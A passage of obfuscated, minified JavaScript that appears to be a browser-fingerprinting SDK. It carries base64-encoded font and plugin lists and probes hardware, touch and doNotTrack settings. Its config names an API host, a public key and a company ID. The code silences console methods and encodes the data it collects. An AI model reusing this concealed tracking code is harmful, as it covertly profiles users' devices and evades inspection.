FsbGlncmFwaGVy','Q2FuZGFyYQ==','Q2FzdGVsbGFy','Q2VudGF1cg==','Q2V6YW5uZQ==','Q0cgT21lZ2E=','Q0cgVGltZXM=','Q2hhbGtib2FyZA==','Q2hhbGtkdXN0ZXI=','Q2hhcmxlc3dvcnRo','Q2hhcnRlciBCZCBCVA==','Q2hhcnRlciBCVA==','Q2hhdWNlcg==','Q2hpbGxlcg==','Q2xhcmVuZG9u','Q2xvaXN0ZXJCbGFjayBCVA==','Q29sb25uYSBNVA==','Q29vcGVyIEJsYWNr','Q29wcGVycGxhdGU=','Q29wcGVycGxhdGUgR290aGlj','Q29wcGVycGxhdGUgR290aGljIEJvbGQ=','Q29wcGVycGxhdGUgR290aGljIExpZ2h0','Q29wcGVycGxHb3RoIEJkIEJU','Q29yYmVs','Q29yZGlhIE5ldw==','Q29yZGlhVVBD','Q3Vja29v','Q3VybHogTVQ=','RGF1cGhpbg==','REIgTENEIFRlbXA=','REVMSUNJT1VT','RGVubWFyaw==','REZLYWktU0I=','RGlkb3Q=','RGlsbGVuaWFVUEM=','RG9rQ2hhbXBh','RG90dW0=','RWJyaW1h','RWR3YXJkaWFuIFNjcmlwdCBJVEM=','RWxlcGhhbnQ=','RW5ncmF2ZXJzR290aGljIEJU','RXJhcyBCb2xkIElUQw==','RXJhcyBEZW1pIElUQw==','RXJhcyBNZWRpdW0gSVRD','RXVjcm9zaWFVUEM=','RXVwaGVtaWE=','RXVwaGVtaWEgVUNBUw==','RVVST1NUSUxF','RXhvdGMzNTAgQmQgQlQ=','RmFuZ1Nvbmc=','Rml4ZWRzeXM=','Rk9OVElO','Rm9ydGU=','RnJhbmtSdWVobA==','RnJhbnNpc2Nhbg==','RnJlZWZybTcyMSBCbGsgQlQ=','RnJlZXNpYVVQQw==','RnJlZXN0eWxlIFNjcmlwdA==','RnJua0dvdGhJVEMgQmsgQlQ=','RnJ1aXRnZXI=','RlJVVElHRVI=','RnV0dXJhIEJrIEJU','RnV0dXJhIEx0IEJU','RnV0dXJhIE1kIEJU','RnV0dXJhIFpCbGsgQlQ=','RnV0dXJhQmxhY2sgQlQ=','R2F1dGFtaQ==','R2VlemEgUHJv','R2VvbWV0cjIzMSBCVA==','R2VvbWV0cjIzMSBIdiBCVA==','R2VvbWV0cjIzMSBMdCBCVA==','R2VvU2xhYiA3MDMgWEJkIEJU','R2lnaQ==','R2lsbCBTYW5z','R2lsbCBTYW5zIE1U','R2lsbCBTYW5zIE1UIENvbmRlbnNlZA==','R2lsbCBTYW5zIE1UIEV4dCBDb25kZW5zZWQgQm9sZA==','R2lsbCBTYW5zIFVsdHJhIEJvbGQ=','R2xvdWNlc3RlciBNVCBFeHRyYSBDb25kZW5zZWQ=','R09USEFN','R09USEFNIEJPTEQ=','R291ZHkgT2xkIFN0eWxl','R291ZHkgU3RvdXQ=','R291ZHlIYW5kdG9vbGVkIEJU','R291ZHlPTFN0IEJU','R3VqYXJhdGkgU2FuZ2FtIE1O','R3VsaW0=','R3VsaW1DaGU=','R3VuZ3N1aA==','R3VybXVraGkgTU4=','SGFybG93IFNvbGlkIEl0YWxpYw==','SGFycmluZ3Rvbg==','SGVhdGhlcg==','SGVpdGkgU0M=','SGVpdGkgVEM=','SEVMVg==','SGVyYWxk','SGlyYWdpbm8gS2FrdSBHb3RoaWMgUHJvTg==','SGlyYWdpbm8gTWluY2hvIFByb04=','SG9lZmxlciBUZXh0','SHVtYW5zdCA1MjEgQ24gQlQ=','SHVtYW5zdDUyMSBCVA==','SHVtYW5zdDUyMSBMdCBCVA==','SW1wcmludCBNVCBTaGFkb3c=','SW5jaXNlZDkwMSBCZCBCVA==','SW5jaXNlZDkwMSBCVA==','SW5mb3JtYWwgUm9tYW4=','SW5mb3JtYWwwMTEgQlQ=','SXNrb29sYSBQb3Rh','SmFzbWluZVVQQw==','SmF6eiBMRVQ=','SmVzdGVy','Sm9rZXJtYW4=','S2FiZWwgQmsgQlQ=','S2FpbGFzYQ==','S2FpVGk=','S2FubmFkYSBTYW5nYW0gTU4=','S2FydGlrYQ==','S2F1Zm1hbm4gQmQgQlQ=','S2htZXIgVUk=','S29kY2hpYW5nVVBD','S29raWxh','S3Jpc3RlbiBJVEM=','S3J1bmd0aGVw','S3Vuc3RsZXIgU2NyaXB0','TGF0aGE=','TGVlbGF3YWRlZQ==','TGV2ZW5pbSBNVA==','TGlseVVQQw==','TGl0aG9ncmFwaA==','TGl0aG9ncmFwaCBMaWdodA==','TG9uZyBJc2xhbmQ=','TWFnbmV0bw==','TWFpYW5kcmEgR0Q=','TWFsYXlhbGFtIFNhbmdhbSBNTg==','TWFyaWdvbGQ=','TWFyaW9u','TWFya2V0','TWFybGV0dA==','TWF0aXNzZSBJVEM=','TWF0dXJhIE1UIFNjcmlwdCBDYXBpdGFscw==','TWVpcnlvIFVJ','TWljcm9zb2Z0IEpoZW5nSGVp','TWljcm9zb2Z0IE5ldyBUYWkgTHVl','TWljcm9zb2Z0IFBoYWdzUGE=','TWljcm9zb2Z0IFRhaSBMZQ==','TWljcm9zb2Z0IFVpZ2h1cg==','TWljcm9zb2Z0IFlpIEJhaXRp','TWluZ0xpVQ==','TWluZ0xpVV9IS1NDUy1FeHRC','TWluZ0xpVS1FeHRC','TWluaW9u','TWluaW9uIFBybw==','TWlyaWFt','TWlyaWFtIEZpeGVk','TW9kZXJu','TW9kZXJuIE5vLiAyMA==','TW9uYSBMaXNhIFNvbGlkIElUQyBUVA==','TW9uZ29saWFuIEJhaXRp','TU9OTw==','TW9vbEJvcmFu','TXJzIEVhdmVz','TVMgTWluY2hv','TVMgUE1pbmNobw==','TVMgVUkgR290aGlj','TVQgRXh0cmE=','TVVTRU8=','TmFkZWVt','TmFya2lzaW0=','TkVWSVM=','TmV3cyBHb3RoaWM=','TmV3cyBHb3RoaWNNVA==','TmlhZ2FyYSBFbmdyYXZlZA==','TmlhZ2FyYSBTb2xpZA==','TlNpbVN1bg==','T2xkIENlbnR1cnk=','T2xkIEVuZ2xpc2ggVGV4dCBNVA==','T255eA==','T255eCBCVA==','T1NBS0E=','T3pIYW5kaWNyYWZ0IEJU','UGFsYWNlIFNjcmlwdCBNVA==','UGFydHkgTEVU','UGVnYXN1cw==','UGVycGV0dWEgVGl0bGluZyBNVA==','UGV0aXRhQm9sZA==','UGlja3dpY2s=','UGxhbnRhZ2VuZXQgQ2hlcm9rZWU=','UE1pbmdMaVU=','UE1pbmdMaVUtRXh0Qg==','UG9vciBSaWNoYXJk','UG9zdGVy','UFJJTkNFVE9XTiBMRVQ=','UHJpc3RpbmE=','UFRCYXJudW0gQlQ=','UHl0aGFnb3Jhcw==','UmFhdmk=','UmFnZSBJdGFsaWM=','UmF2aWU=','UmliYm9uMTMxIEJkIEJU','Um9ja3dlbGwgQ29uZGVuc2Vk','Um9k','Um9tYW4=','U2Fra2FsIE1hamFsbGE=','U2FudGEgRmUgTEVU','U2F2b3llIExFVA==','U2NlcHRyZQ==','U2NyaXB0','U2NyaXB0IE1UIEJvbGQ=','U0NSSVBUSU5B','U2VyaWZh','U2VyaWZhIEJU','U2VyaWZhIFRoIEJU','U2hlbGxleVZvbGFudGUgQlQ=','U2hlcndvb2Q=','U2hvbmFyIEJhbmdsYQ==','U2hvd2NhcmQgR290aGlj','U2hydXRp','U2lnbmJvYXJk','U0lMS1NDUkVFTg==','U2ltSGVp','U2ltcGxpZmllZCBBcmFiaWM=','U2ltcGxpZmllZCBBcmFiaWMgRml4ZWQ=','U2ltU3Vu','U2ltU3VuLUV4dEI=','U2luaGFsYSBTYW5nYW0gTU4=','U2tldGNoIFJvY2t3ZWxs','U2tpYQ==','U21hbGwgRm9udHM=','U25hcCBJVEM=','U25lbGwgUm91bmRoYW5k','U291dmVuaXIgTHQgQlQ=','U3RhY2NhdG8yMjIgQlQ=','U3Rvcnlib29r','U3R5bGxv','U3Vid2F5','U3luY2hybyBMRVQ=','U3lzdGVt','VGVsZXR5cGU=','VGVtcHVzIFNhbnMgSVRD','VGVybWluYWw=','VHJhZGl0aW9uYWwgQXJhYmlj','VFJBSkFOIFBSTw==','VHJpc3Rhbg==','VHVidWxhcg==','VHVuZ2E=','VHcgQ2VuIE1UIENvbmRlbnNlZCBFeHRyYSBCb2xk','VHlwb1VwcmlnaHQgQlQ=','VW5pY29ybg==','VW5pdmVycw==','VW5pdmVycyBDRSA1NSBNZWRpdW0=','VXRzYWFo','VmFnYWJvbmQ=','VmFuaQ==','VmlqYXlh','Vml2YWxkaQ==','VmxhZGltaXIgU2NyaXB0','VnJpbmRh','V2VzdG1pbnN0ZXI=','V2lkZSBMYXRpbg==','WmFwZkVsbGlwdCBCVA==','WmFwZkh1bW5zdCBCVA==','WmFwZkh1bW5zdCBEbSBCVA==','WmFwZmlubw==','WnVyaWNoIEV4IEJU','ZXh0ZW5kZWRKc0ZvbnRz','dXNlckRlZmluZWRGb250cw==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c3Bhbg==','c3R5bGU=','cG9zaXRpb24=','YWJzb2x1dGU=','LTk5OTlweA==','NzJweA==','bm9ybWFs','aW5uZXJIVE1M','bW1tbW1tbW1tbWxsaQ==','Zm9udEZhbWlseQ==','b2Zmc2V0V2lkdGg=','b2Zmc2V0SGVpZ2h0','ZXhjbHVkZVBsdWdpbnM=','aXNJRQ==','ZXhjbHVkZUlFUGx1Z2lucw==','Z2V0SUVQbHVnaW5z','Z2V0UmVndWxhclBsdWdpbnM=','cGx1Z2lucw==','cGx1Z2luc1Nob3VsZEJlU29ydGVk','c3VmZml4ZXM=','QWN0aXZlWE9iamVjdA==','QWNyb1BERi5QREY=','QWRvZGIuU3RyZWFt','QWdDb250cm9sLkFnQ29udHJvbA==','RGV2YWxWUlhDdHJsLkRldmFsVlJYQ3RybC4x','TWFjcm9tZWRpYUZsYXNoUGFwZXIuTWFjcm9tZWRpYUZsYXNoUGFwZXI=','TXN4bWwyLlhNTEhUVFA=','UERGLlBkZkN0cmw=','UXVpY2tUaW1lQ2hlY2tPYmplY3QuUXVpY2tUaW1lQ2hlY2suMQ==','UmVhbFBsYXllcg==','UmVhbFBsYXllci5SZWFsUGxheWVyKHRtKSBBY3RpdmVYIENvbnRyb2wgKDMyLWJpdCk=','UmVhbFZpZGVvLlJlYWxWaWRlbyh0bSkgQWN0aXZlWCBDb250cm9sICgzMi1iaXQp','U1dDdGwuU1dDdGw=','U2hlbGwuVUlIZWxwZXI=','U2hvY2t3YXZlRmxhc2guU2hvY2t3YXZlRmxhc2g=','U2t5cGUuRGV0ZWN0aW9u','VERDQ3RsLlREQ0N0bA==','cm1vY3guUmVhbFBsYXllciBHMiBDb250cm9s','cm1vY3guUmVhbFBsYXllciBHMiBDb250cm9sLjE=','c29ydFBsdWdpbnNGb3I=','ZXhjbHVkZVRvdWNoU3VwcG9ydA==','Z2V0VG91Y2hTdXBwb3J0','Z2V0SGFyZHdhcmVDb25jdXJyZW5jeQ==','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dW5rbm93bg==','Y3B1Q2xhc3M=','ZG9Ob3RUcmFjaw==','bXNEb05vdFRyYWNr','bWF4VG91Y2hQb2ludHM=','bXNNYXhUb3VjaFBvaW50cw==','VG91Y2hFdmVudA=='];(function(_0x1f8365,_0x8bddd){var _0x525af1=function(_0x4eb7bf){while(--_0x4eb7bf){_0x1f8365['push'](_0x1f8365['shift']());}};_0x525af1(++_0x8bddd);}(_0x39c0,0x18a));var _0x44c3=function(_0x595ce0,_0x5a0de7){_0x595ce0=_0x595ce0-0x0;var _0x439554=_0x39c0[_0x595ce0];if(_0x44c3['MoMUDe']===undefined){(function(){var _0x4ef1ca;try{var _0x3cdaf9=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4ef1ca=_0x3cdaf9();}catch(_0x2bb880){_0x4ef1ca=window;}var _0x272016='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4ef1ca['atob']||(_0x4ef1ca['atob']=function(_0x47e8aa){var _0x2eebc3=String(_0x47e8aa)['replace'](/=+$/,'');for(var _0x410df9=0x0,_0x3f249d,_0xfea893,_0x4f4f53=0x0,_0x5a7dc5='';_0xfea893=_0x2eebc3['charAt'](_0x4f4f53++);~_0xfea893&&(_0x3f249d=_0x410df9%0x4?_0x3f249d*0x40+_0xfea893:_0xfea893,_0x410df9++%0x4)?_0x5a7dc5+=String['fromCharCode'](0xff&_0x3f249d>>(-0x2*_0x410df9&0x6)):0x0){_0xfea893=_0x272016['indexOf'](_0xfea893);}return _0x5a7dc5;});}());_0x44c3['eRzlZI']=function(_0xa7f633){var _0x25196a=atob(_0xa7f633);var _0x41f6cb=[];for(var _0x3104cc=0x0,_0x24cc92=_0x25196a['length'];_0x3104cc<_0x24cc92;_0x3104cc++){_0x41f6cb+='%'+('00'+_0x25196a['charCodeAt'](_0x3104cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x41f6cb);};_0x44c3['QgeYUY']={};_0x44c3['MoMUDe']=!![];}var _0x345fc1=_0x44c3['QgeYUY'][_0x595ce0];if(_0x345fc1===undefined){_0x439554=_0x44c3['eRzlZI'](_0x439554);_0x44c3['QgeYUY'][_0x595ce0]=_0x439554;}else{_0x439554=_0x345fc1;}return _0x439554;};!function(_0x485484){var _0x17817f=function(){var _0x152495=!![];return function(_0x49c361,_0x5ce320){var _0x584b8c=_0x152495?function(){if(_0x5ce320){var _0x36cd27=_0x5ce320[_0x44c3('0x0')](_0x49c361,arguments);_0x5ce320=null;return _0x36cd27;}}:function(){};_0x152495=![];return _0x584b8c;};}();function _0x2705ee(_0x16647f){var _0x3f63db=_0x17817f(this,function(){var _0x13255c=function(){};var _0x44c108=function(){var _0x253b6f;try{_0x253b6f=Function(_0x44c3('0x1')+_0x44c3('0x2')+');')();}catch(_0x5ec945){_0x253b6f=window;}return _0x253b6f;};var _0x3f1430=_0x44c108();if(!_0x3f1430['console']){_0x3f1430[_0x44c3('0x3')]=function(_0x13255c){var _0x10cbe7={};_0x10cbe7[_0x44c3('0x4')]=_0x13255c;_0x10cbe7[_0x44c3('0x5')]=_0x13255c;_0x10cbe7[_0x44c3('0x6')]=_0x13255c;_0x10cbe7['info']=_0x13255c;_0x10cbe7['error']=_0x13255c;_0x10cbe7[_0x44c3('0x7')]=_0x13255c;_0x10cbe7['trace']=_0x13255c;return _0x10cbe7;}(_0x13255c);}else{_0x3f1430[_0x44c3('0x3')][_0x44c3('0x4')]=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x5')]=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x6')]=_0x13255c;_0x3f1430[_0x44c3('0x3')]['info']=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x8')]=_0x13255c;_0x3f1430[_0x44c3('0x3')]['exception']=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x9')]=_0x13255c;}});_0x3f63db();if(_0x577123[_0x16647f])return _0x577123[_0x16647f]['exports'];var _0x33c57e=_0x577123[_0x16647f]={'i':_0x16647f,'l':!0x1,'exports':{}};return _0x485484[_0x16647f][_0x44c3('0xa')](_0x33c57e['exports'],_0x33c57e,_0x33c57e[_0x44c3('0xb')],_0x2705ee),_0x33c57e['l']=!0x0,_0x33c57e[_0x44c3('0xb')];}var _0x577123={};_0x2705ee['m']=_0x485484,_0x2705ee['c']=_0x577123,_0x2705ee['d']=function(_0x485484,_0x577123,_0x322c5f){_0x2705ee['o'](_0x485484,_0x577123)||Object[_0x44c3('0xc')](_0x485484,_0x577123,{'configurable':!0x1,'enumerable':!0x0,'get':_0x322c5f});},_0x2705ee['n']=function(_0x485484){var _0x577123=_0x485484&&_0x485484[_0x44c3('0xd')]?function(){return _0x485484[_0x44c3('0xe')];}:function(){return _0x485484;};return _0x2705ee['d'](_0x577123,'a',_0x577123),_0x577123;},_0x2705ee['o']=function(_0x485484,_0x2705ee){return Object[_0x44c3('0xf')][_0x44c3('0x10')][_0x44c3('0xa')](_0x485484,_0x2705ee);},_0x2705ee['p']='',_0x2705ee(_0x2705ee['s']=0xa);}([function(_0x12560a,_0x361e51,_0x2df948){'use strict';function _0x1365e8(_0x12560a){return _0x12560a[_0x44c3('0x11')](0x10);}function _0x1ca9ee(_0x12560a){_0x44c3('0x12')!=typeof String['prototype'][_0x44c3('0x13')]&&(String['prototype'][_0x44c3('0x13')]=function(){return this[_0x44c3('0x14')](/^\s+|\s+$/g,'');});for(var _0x361e51,_0x2df948='',_0x1ca9ee=0x0,_0x12d288=_0x12560a[_0x44c3('0x15')];_0x1ca9ee<_0x12d288;_0x1ca9ee+=0x1)_0x361e51=_0x12560a[_0x44c3('0x16')](_0x1ca9ee),_0x2df948+=_0x1365e8(_0x361e51)+'\x20';return _0x2df948=_0x2df948[_0x44c3('0x13')](),_0x2df948=_0x2df948[_0x44c3('0x14')](/\ /g,'');}function _0x1ed0f5(_0x12560a){for(var _0x361e51=_0x12560a[_0x44c3('0x11')](),_0x2df948='',_0x1365e8=0x0;_0x1365e8<_0x361e51[_0x44c3('0x15')];_0x1365e8++){var _0x1ca9ee=_0x361e51[_0x44c3('0x17')](_0x1365e8)['charCodeAt'](0x0);_0x1ca9ee+=0x6,_0x2df948+=String[_0x44c3('0x18')](_0x1ca9ee);}return _0x4d7fd5[_0x44c3('0x19')](_0x2df948);}function _0x338c04(_0x12560a){return new Promise(function(_0x361e51,_0x2df948){setTimeout(function(){_0x361e51();},_0x12560a);});}function _0x16e3e5(_0x12560a){return _0x1ca9ee(_0x1ed0f5(JSON[_0x44c3('0x1a')](_0x12560a)));}var _0x4d7fd5={'_keyStr':_0x44c3('0x1b'),'encode':function(_0x12560a){var _0x361e51,_0x2df948,_0x1365e8,_0x1ca9ee,_0x1ed0f5,_0x338c04,_0x16e3e5,_0x66f69='',_0xa75aa9=0x0;for(_0x12560a=_0x4d7fd5[_0x44c3('0x1c')](_0x12560a);_0xa75aa9<_0x12560a[_0x44c3('0x15')];)_0x361e51=_0x12560a[_0x44c3('0x16')](_0xa75aa9++),_0x2df948=_0x12560a['charCodeAt'](_0xa75aa9++),_0x1365e8=_0x12560a[_0x44c3('0x16')](_0xa75aa9++),_0x1ca9ee=_0x361e51>>0x2,_0x1ed0f5=(0x3&_0x361e51)<<0x4|_0x2df948>>0x4,_0x338c04=(0xf&_0x2df948)<<0x2|_0x1365e8>>0x6,_0x16e3e5=0x3f&_0x1365e8,isNaN(_0x2df948)?_0x338c04=_0x16e3e5=0x40:isNaN(_0x1365e8)&&(_0x16e3e5=0x40),_0x66f69=_0x66f69+_0x4d7fd5[_0x44c3('0x1d')]['charAt'](_0x1ca9ee)+_0x4d7fd5[_0x44c3('0x1d')]['charAt'](_0x1ed0f5)+_0x4d7fd5[_0x44c3('0x1d')]['charAt'](_0x338c04)+_0x4d7fd5['_keyStr'][_0x44c3('0x17')](_0x16e3e5);return _0x66f69;},'decode':function(_0x12560a){var _0x361e51,_0x2df948,_0x1365e8,_0x1ca9ee,_0x1ed0f5,_0x338c04,_0x16e3e5,_0x66f69='',_0xa75aa9=0x0;for(_0x12560a=_0x12560a[_0x44c3('0x14')](/[^A-Za-z0-9\+\/\=]/g,'');_0xa75aa9<_0x12560a['length'];)_0x1ca9ee=_0x4d7fd5[_0x44c3('0x1d')]['indexOf'](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x1ed0f5=_0x4d7fd5[_0x44c3('0x1d')][_0x44c3('0x1e')](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x338c04=_0x4d7fd5[_0x44c3('0x1d')][_0x44c3('0x1e')](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x16e3e5=_0x4d7fd5[_0x44c3('0x1d')]['indexOf'](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x361e51=_0x1ca9ee<<0x2|_0x1ed0f5>>0x4,_0x2df948=(0xf&_0x1ed0f5)<<0x4|_0x338c04>>0x2,_0x1365e8=(0x3&_0x338c04)<<0x6|_0x16e3e5,_0x66f69+=String[_0x44c3('0x18')](_0x361e51),0x40!=_0x338c04&&(_0x66f69+=String['fromCharCode'](_0x2df948)),0x40!=_0x16e3e5&&(_0x66f69+=String[_0x44c3('0x18')](_0x1365e8));return _0x66f69=_0x4d7fd5['_utf8_decode'](_0x66f69);},'_utf8_encode':function(_0x12560a){_0x12560a=_0x12560a[_0x44c3('0x14')](/\r\n/g,'\x0a');for(var _0x361e51='',_0x2df948=0x0;_0x2df948<_0x12560a[_0x44c3('0x15')];_0x2df948++){var _0x1365e8=_0x12560a['charCodeAt'](_0x2df948);_0x1365e8<0x80?_0x361e51+=String[_0x44c3('0x18')](_0x1365e8):_0x1365e8>0x7f&&_0x1365e8<0x800?(_0x361e51+=String[_0x44c3('0x18')](_0x1365e8>>0x6|0xc0),_0x361e51+=String['fromCharCode'](0x3f&_0x1365e8|0x80)):(_0x361e51+=String[_0x44c3('0x18')](_0x1365e8>>0xc|0xe0),_0x361e51+=String[_0x44c3('0x18')](_0x1365e8>>0x6&0x3f|0x80),_0x361e51+=String['fromCharCode'](0x3f&_0x1365e8|0x80));}return _0x361e51;},'_utf8_decode':function(_0x12560a){for(var _0x361e51='',_0x2df948=0x0,_0x1365e8=c1=c2=0x0;_0x2df948<_0x12560a['length'];)_0x1365e8=_0x12560a[_0x44c3('0x16')](_0x2df948),_0x1365e8<0x80?(_0x361e51+=String[_0x44c3('0x18')](_0x1365e8),_0x2df948++):_0x1365e8>0xbf&&_0x1365e8<0xe0?(c2=_0x12560a[_0x44c3('0x16')](_0x2df948+0x1),_0x361e51+=String[_0x44c3('0x18')]((0x1f&_0x1365e8)<<0x6|0x3f&c2),_0x2df948+=0x2):(c2=_0x12560a[_0x44c3('0x16')](_0x2df948+0x1),c3=_0x12560a[_0x44c3('0x16')](_0x2df948+0x2),_0x361e51+=String[_0x44c3('0x18')]((0xf&_0x1365e8)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x2df948+=0x3);return _0x361e51;}},_0x66f69={'log':function(_0x12560a){arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];},'error':function(_0x12560a){arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];},'info':function(_0x12560a){arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];},'clear':function(){console[_0x44c3('0x1f')]&&_0x44c3('0x12')==typeof console[_0x44c3('0x1f')]&&console[_0x44c3('0x1f')]();}},_0xa75aa9={'personalization_query':_0x1ed0f5,'toDMC12':_0x1ca9ee,'d2h':_0x1365e8,'sleep':_0x338c04,'logger':_0x66f69,'obfuscate':_0x16e3e5};_0x361e51['a']=_0xa75aa9;},function(_0x24b1aa,_0x369d8b){var _0x1f93ab;_0x1f93ab=function(){return this;}();try{_0x1f93ab=_0x1f93ab||Function(_0x44c3('0x20'))()||(0x0,eval)('this');}catch(_0x567581){'object'==typeof window&&(_0x1f93ab=window);}_0x24b1aa[_0x44c3('0xb')]=_0x1f93ab;},function(_0x55c877,_0x4ebfef,_0x4e6a83){'use strict';var _0x8aef05={'api':{'host':_0x44c3('0x21'),'generateUrl':_0x44c3('0x22'),'checkGenerateUrl':_0x44c3('0x22')},'crypto':{'publicKey':_0x44c3('0x23')},'client':{'companyId':'7170f602-8fbe-4c1d-a3fd-0335b0b9d966','channel':0x2},'fpsname':_0x44c3('0x24'),'cicle':{'wait':parseInt(_0x44c3('0x25'),0xa)},'runOnLoad':_0x44c3('0x26'),'setChannel':function(_0x55c877){this[_0x44c3('0x27')][_0x44c3('0x28')]=_0x55c877;},'sdkVersion':_0x44c3('0x29'),'personalization':{'caller':parseInt('0'),'logout':parseInt('0'),'tracking':parseInt('0'),'pinput':parseInt('0')}};_0x4ebfef['a']=_0x8aef05;},function(_0x4ba483,_0x344532){function _0x5a2fa2(){throw new Error(_0x44c3('0x2a'));}function _0xcfda0c(){throw new Error(_0x44c3('0x2b'));}function _0x1699a5(_0x4ba483){if(_0x2aabfa===setTimeout)return setTimeout(_0x4ba483,0x0);if((_0x2aabfa===_0x5a2fa2||!_0x2aabfa)&&setTimeout)return _0x2aabfa=setTimeout,setTimeout(_0x4ba483,0x0);try{return _0x2aabfa(_0x4ba483,0x0);}catch(_0x2dcf4c){try{return _0x2aabfa[_0x44c3('0xa')](null,_0x4ba483,0x0);}catch(_0x438114){return _0x2aabfa[_0x44c3('0xa')](this,_0x4ba483,0x0);}}}function _0x13e0a5(_0x4ba483){if(_0x54bf7f===clearTimeout)return clearTimeout(_0x4ba483);if((_0x54bf7f===_0xcfda0c||!_0x54bf7f)&&clearTimeout)return _0x54bf7f=clearTimeout,clearTimeout(_0x4ba483);try{return _0x54bf7f(_0x4ba483);}catch(_0x2b0f35){try{return _0x54bf7f[_0x44c3('0xa')](null,_0x4ba483);}catch(_0x26a93f){return _0x54bf7f['call'](this,_0x4ba483);}}}function _0x55546f(){_0x4a06ab&&_0x23949e&&(_0x4a06ab=!0x1,_0x23949e[_0x44c3('0x15')]?_0x11d6d5=_0x23949e['concat'](_0x11d6d5):_0x4749e5=-0x1,_0x11d6d5[_0x44c3('0x15')]&&_0x29cee2());}function _0x29cee2(){if(!_0x4a06ab){var _0x4ba483=_0x1699a5(_0x55546f);_0x4a06ab=!0x0;for(var _0x344532=_0x11d6d5['length'];_0x344532;){for(_0x23949e=_0x11d6d5,_0x11d6d5=[];++_0x4749e5<_0x344532;)_0x23949e&&_0x23949e[_0x4749e5][_0x44c3('0x2c')]();_0x4749e5=-0x1,_0x344532=_0x11d6d5[_0x44c3('0x15')];}_0x23949e=null,_0x4a06ab=!0x1,_0x13e0a5(_0x4ba483);}}function _0x48ab9f(_0x4ba483,_0x344532){this[_0x44c3('0x2d')]=_0x4ba483,this['array']=_0x344532;}function _0x20316e(){}var _0x2aabfa,_0x54bf7f,_0x148b05=_0x4ba483[_0x44c3('0xb')]={};!function(){try{_0x2aabfa=_0x44c3('0x12')==typeof setTimeout?setTimeout:_0x5a2fa2;}catch(_0x5f55f0){_0x2aabfa=_0x5a2fa2;}try{_0x54bf7f='function'==typeof clearTimeout?clearTimeout:_0xcfda0c;}catch(_0xd31586){_0x54bf7f=_0xcfda0c;}}();var _0x23949e,_0x11d6d5=[],_0x4a06ab=!0x1,_0x4749e5=-0x1;_0x148b05[_0x44c3('0x2e')]=function(_0x4ba483){var _0x344532=new Array(arguments[_0x44c3('0x15')]-0x1);if(arguments[_0x44c3('0x15')]>0x1)for(var _0x5a2fa2=0x1;_0x5a2fa2<arguments[_0x44c3('0x15')];_0x5a2fa2++)_0x344532[_0x5a2fa2-0x1]=arguments[_0x5a2fa2];_0x11d6d5[_0x44c3('0x2f')](new _0x48ab9f(_0x4ba483,_0x344532)),0x1!==_0x11d6d5[_0x44c3('0x15')]||_0x4a06ab||_0x1699a5(_0x29cee2);},_0x48ab9f[_0x44c3('0xf')][_0x44c3('0x2c')]=function(){this['fun'][_0x44c3('0x0')](null,this[_0x44c3('0x30')]);},_0x148b05['title']='browser',_0x148b05['browser']=!0x0,_0x148b05['env']={},_0x148b05['argv']=[],_0x148b05[_0x44c3('0x31')]='',_0x148b05[_0x44c3('0x32')]={},_0x148b05['on']=_0x20316e,_0x148b05[_0x44c3('0x33')]=_0x20316e,_0x148b05['once']=_0x20316e,_0x148b05['off']=_0x20316e,_0x148b05['removeListener']=_0x20316e,_0x148b05['removeAllListeners']=_0x20316e,_0x148b05[_0x44c3('0x34')]=_0x20316e,_0x148b05['prependListener']=_0x20316e,_0x148b05[_0x44c3('0x35')]=_0x20316e,_0x148b05[_0x44c3('0x36')]=function(_0x4ba483){return[];},_0x148b05[_0x44c3('0x37')]=function(_0x4ba483){throw new Error(_0x44c3('0x38'));},_0x148b05[_0x44c3('0x39')]=function(){return'/';},_0x148b05[_0x44c3('0x3a')]=function(_0x4ba483){throw new Error('process.chdir\x20is\x20not\x20supported');},_0x148b05[_0x44c3('0x3b')]=function(){return 0x0;};},function(_0x1f411d,_0x3a2900,_0xef1e9a){!function(_0x1f411d,_0xef1e9a){_0xef1e9a(_0x3a2900);}(0x0,function(_0x1f411d){'use strict';function _0x3a2900(_0x1f411d){return _0x101395[_0x44c3('0x17')](_0x1f411d);}function _0xef1e9a(_0x1f411d,_0x3a2900){return _0x1f411d&_0x3a2900;}function _0x2031e0(_0x1f411d,_0x3a2900){return _0x1f411d|_0x3a2900;}function _0x200b1b(_0x1f411d,_0x3a2900){return _0x1f411d^_0x3a2900;}function _0x1eddb8(_0x1f411d,_0x3a2900){return _0x1f411d&~_0x3a2900;}function _0x2a1bea(_0x1f411d){if(0x0==_0x1f411d)return-0x1;var _0x3a2900=0x0;return 0x0==(0xffff&_0x1f411d)&&(_0x1f411d>>=0x10,_0x3a2900+=0x10),0x0==(0xff&_0x1f411d)&&(_0x1f411d>>=0x8,_0x3a2900+=0x8),0x0==(0xf&_0x1f411d)&&(_0x1f411d>>=0x4,_0x3a2900+=0x4),0x0==(0x3&_0x1f411d)&&(_0x1f411d>>=0x2,_0x3a2900+=0x2),0x0==(0x1&_0x1f411d)&&++_0x3a2900,_0x3a2900;}function _0x4a8e05(_0x1f411d){for(var _0x3a2900=0x0;0x0!=_0x1f411d;)_0x1f411d&=_0x1f411d-0x1,++_0x3a2900;return _0x3a2900;}function _0x5e1127(_0x1f411d){var 